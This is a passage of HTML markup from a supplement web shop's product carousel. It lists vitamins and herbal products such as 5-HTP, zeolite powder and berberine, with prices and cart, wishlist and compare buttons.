            <a href="#side_products-697075da1d4b5-tab-2" data-toggle="tab">Most Viewed</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-697075da1d4b5-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":10},"1024":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":20500,"autoplay":{"delay":200},"pauseOnHover":true,"loop":true}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/cascara-sagrada-450mg-100-vcaps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-04-26-59007e1a14989-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-04-26-59007e1a14989-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-04-26-59007e1a14989-120x120h.webp 2x"  width="60" height="60" alt="Cascara Sagrada, 450mg - 100 vcaps" title="Cascara Sagrada, 450mg - 100 vcaps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/cascara-sagrada-450mg-100-vcaps">Cascara Sagrada, 450mg - 100 vcaps</a></div>

                  <div class="price">
                          <span class="price-normal">11.65€</span>
                      </div>
                      <div class="price-tax">Ex Tax:9.63€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('9413', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('9413')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('9413')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/full-spectrum-wild-yam-400mg-60-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-12-11-657702091517f-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-12-11-657702091517f-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-12-11-657702091517f-120x120.webp 2x"  width="60" height="60" alt="Full Spectrum Wild Yam, 400mg - 60 caps" title="Full Spectrum Wild Yam, 400mg - 60 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/full-spectrum-wild-yam-400mg-60-caps">Full Spectrum Wild Yam, 400mg - 60 caps</a></div>

                  <div class="price">
                          <span class="price-normal">9.52€</span>
                      </div>
                      <div class="price-tax">Ex Tax:7.87€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11543', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11543')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11543')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/methyl-folate-1000mcg-90-tabs" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-09-19-59c0e4e755fb3-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-09-19-59c0e4e755fb3-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-09-19-59c0e4e755fb3-120x120h.webp 2x"  width="60" height="60" alt="Methyl Folate, 1000mcg - 90 tabs" title="Methyl Folate, 1000mcg - 90 tabs" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/methyl-folate-1000mcg-90-tabs">Methyl Folate, 1000mcg - 90 tabs</a></div>

                  <div class="price">
                          <span class="price-normal">22.58€</span>
                      </div>
                      <div class="price-tax">Ex Tax:18.66€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('9843', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('9843')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('9843')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/full-spectrum-lion-s-mane-mushroom-500mg-60-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-11-02-6543953769187-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-11-02-6543953769187-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-11-02-6543953769187-120x120h.webp 2x"  width="60" height="60" alt="Full Spectrum Lion's Mane Mushroom, 500mg - 60 caps" title="Full Spectrum Lion's Mane Mushroom, 500mg - 60 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/full-spectrum-lion-s-mane-mushroom-500mg-60-caps">Full Spectrum Lion's Mane Mushroom, 500mg - 60 caps</a></div>

                  <div class="price">
                          <span class="price-normal">10.85€</span>
                      </div>
                      <div class="price-tax">Ex Tax:8.97€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11613', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11613')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11613')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/5-htp-100mg-120-vcaps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-07-09-5b432f058fea5-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-07-09-5b432f058fea5-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-07-09-5b432f058fea5-120x120h.webp 2x"  width="60" height="60" alt="5-HTP, 100mg - 120 vcaps" title="5-HTP, 100mg - 120 vcaps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/5-htp-100mg-120-vcaps">5-HTP, 100mg - 120 vcaps</a></div>

                  <div class="price">
                          <span class="price-normal">24.96€</span>
                      </div>
                      <div class="price-tax">Ex Tax:20.63€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('10226', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('10226')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('10226')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/zeolite-powder-120g" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-05-29-683813b67f677-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-05-29-683813b67f677-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-05-29-683813b67f677-120x120.webp 2x"  width="60" height="60" alt="Zeolite Powder - 120g" title="Zeolite Powder - 120g" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/zeolite-powder-120g">Zeolite Powder - 120g</a></div>

                  <div class="price">
                          <span class="price-normal">17.98€</span>
                      </div>
                      <div class="price-tax">Ex Tax:14.86€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('8830', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('8830')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('8830')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/sports-nutrition/albion-magnesium-bisglycinate-90-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-06-06-647f1e9365972-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-06-06-647f1e9365972-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-06-06-647f1e9365972-120x120h.webp 2x"  width="60" height="60" alt="Magnesium Bisglycinate - 90 caps" title="Magnesium Bisglycinate - 90 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/sports-nutrition/albion-magnesium-bisglycinate-90-caps">Magnesium Bisglycinate - 90 caps</a></div>

                  <div class="price">
                          <span class="price-normal">15.23€</span>
                      </div>
                      <div class="price-tax">Ex Tax:12.59€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('10879', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('10879')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('10879')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/zeolite-powder-60g" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-22-68d12d6727836-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-22-68d12d6727836-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-22-68d12d6727836-120x120.webp 2x"  width="60" height="60" alt="Zeolite Powder - 60g" title="Zeolite Powder - 60g" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/zeolite-powder-60g">Zeolite Powder - 60g</a></div>

                  <div class="price">
                          <span class="price-normal">13.60€</span>
                      </div>
                      <div class="price-tax">Ex Tax:11.24€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('20667', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('20667')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('20667')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/niacinamide-500mg-60-vegan-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-12-68c41050923ca-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-12-68c41050923ca-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-12-68c41050923ca-120x120h.webp 2x"  width="60" height="60" alt="Niacinamide, 500mg - 60 vegan caps" title="Niacinamide, 500mg - 60 vegan caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/niacinamide-500mg-60-vegan-caps">Niacinamide, 500mg - 60 vegan caps</a></div>

                  <div class="price">
                          <span class="price-normal">8.88€</span>
                      </div>
                      <div class="price-tax">Ex Tax:7.34€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('10617', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('10617')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('10617')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/beta-sitosterol-plant-sterols-90-softgels" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-11-09-5a0470072fbef-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-11-09-5a0470072fbef-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-11-09-5a0470072fbef-120x120h.webp 2x"  width="60" height="60" alt="Beta-Sitosterol Plant Sterols - 90 softgels" title="Beta-Sitosterol Plant Sterols - 90 softgels" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/beta-sitosterol-plant-sterols-90-softgels">Beta-Sitosterol Plant Sterols - 90 softgels</a></div>

                  <div class="price">
                          <span class="price-normal">23.59€</span>
                      </div>
                      <div class="price-tax">Ex Tax:19.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('9991', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('9991')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('9991')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/health-and-wellbeing/berberine-90-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-01-02-63b2dffd0c192-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-01-02-63b2dffd0c192-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-01-02-63b2dffd0c192-120x120.webp 2x"  width="60" height="60" alt="Berberine - 90 caps" title="Berberine - 90 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/health-and-wellbeing/berberine-90-caps">Berberine - 90 caps</a></div>

                  <div class="price">
                          <span class="price-normal">12.98€</span>
                      </div>
                      <div class="price-tax">Ex Tax:10.73€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('22793', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('22793')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('22793')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/p-5-p-pyridoxal-5-phosphate-coenzymated-vitamin-b-6-40mg-60-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-13-639871255025b-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-13-639871255025b-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-13-639871255025b-120x120.webp 2x"  width="60" height="60" alt="P-5-P (Pyridoxal-5-Phosphate) Coenzymated Vitamin B6, 40mg - 60 caps" title="P-5-P (Pyridoxal-5-Phosphate) Coenzymated Vitamin B6, 40mg - 60 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/p-5-p-pyridoxal-5-phosphate-coenzymated-vitamin-b-6-40mg-60-caps">P-5-P (Pyridoxal-5-Phosphate) Coenzymated Vitamin B6, 40mg - 60 caps</a></div>

                  <div class="price">
                          <span class="price-normal">10.99€</span>
                      </div>
                      <div class="price-tax">Ex Tax:9.08€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11689', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11689')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11689')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/black-walnut-hulls-500mg-60-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-13-639854bf355c1-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-13-639854bf355c1-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-13-639854bf355c1-120x120.webp 2x"  width="60" height="60" alt="Full Spectrum Black Walnut Hulls, 500mg - 60 caps" title="Full Spectrum Black Walnut Hulls, 500mg - 60 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/black-walnut-hulls-500mg-60-caps">Full Spectrum Black Walnut Hulls, 500mg - 60 caps</a></div>

